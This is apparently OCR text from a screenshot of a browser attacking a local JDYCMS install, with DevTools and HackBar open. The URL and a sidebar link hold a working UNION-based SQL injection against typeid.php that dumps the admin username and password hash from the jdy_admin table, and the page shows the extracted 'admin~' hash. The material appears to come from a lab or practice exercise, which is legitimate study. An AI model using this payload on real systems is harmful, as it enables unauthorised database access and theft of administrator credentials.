 不安全 192.168.174.166/jdy1.5/jdy1.5/typeid.php?typeid=1%20and%201=2%20union%20select%20...
14
7
x
所有书签
AAA公司 AAA公司首页 公司简介 产品展示 解决方案 整合营销 新闻动态 服务保障 联系我们 JDYCMS 留言本
admin~c3284d0f94606de1fd2af172aba1
公司简介
公司简介...
简单用科技有限公司！
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
::before
<div class="row row-offcanvas row-offcanvas-right">
::before
<div class="col-xs-12 col-sm-9">…</div>
<!--/span-->
<div class="col-xs-6 col-sm-3 sidebar-offcanvas" id="sidebar" role="navigation">
<div class="list-group">
<a href="typeid.php?typeid=1 and 1=2 union select 1,group_concat(concat_ws(0x7e,username,password)),3,4,5 from jdycms.jdy_admin" class="list-group-item activ
e">admin~c3284d0f94606de1fd2af172aba15bf3</a> == $0
<a href="newslist/2014-04-13/05-22-53.html" target="_self" class="list-group-item" title="公司简介">公司简介...</a>
</div>
</div>
<!--/span-->
::after
</div>
html body div.container div.row.row-offcanvas.row-offcanvas-right div#sidebar.col-xs-6.col-sm-3.sidebar-offcanvas div.list-group a.list-group-item.active
样式 计算样式 布局 事件监听器 DOM 断点
过滤 :hov .cls
element.style {
}
a.list-group-item.active, a.list- bootstrap.css:5565
group-item.active:hover, a.list-
group-item.active:focus {
z-index: 2;
color: #ffffff;
background-color: #428bca;
border-color: #428bca;
}
.list-group-item:first-child { bootstrap.css:5530
border-top-right-radius: 4px;
border-top-left-radius: 4px;
}